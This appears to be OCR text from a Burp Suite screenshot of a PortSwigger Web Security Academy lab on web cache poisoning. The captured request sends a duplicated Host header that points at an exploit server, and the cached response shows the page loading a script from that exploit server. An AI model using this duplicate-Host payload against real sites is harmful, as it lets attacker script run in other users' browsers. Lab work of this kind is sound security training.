 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 0a47005104ca92128055033000fc00ea.h1-web-security-academy.net
3 Host: exploit-0a0f0064047b9295807c0230016300fb.exploit-server.net
4 Cookie: session=7bE1X2Ly6ZDJzcwHjZatDKXO3o2rvvSc; _lab=
46%7cMCwCFCgBOLChKQ7Hn4enHEmWd55SjVyNAhQ3qnNfpuG6nAx%2bT0v7dNjE9V7LyE8Bvztencc%2bTY%2f1eIGEg0VAotbga
hvPHzjybfQLAsr0hkavO%2bRcMZu5CVmTe1ZwmC1G9CfgVwlAf7cteeTAeXZKtsaIFFXmGnPkjO9VJ%2fZJXv7uQAdwfMI%3d
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a47005104ca92128055033000fc00ea.h1-web-security-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10907
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a0f0064047b9295807c0230016300fb.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0f0064047b9295807c0230016300fb.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-cache-poisoning-via-ambiguous-r
equests'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=
0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
exploit-server.net
2 matches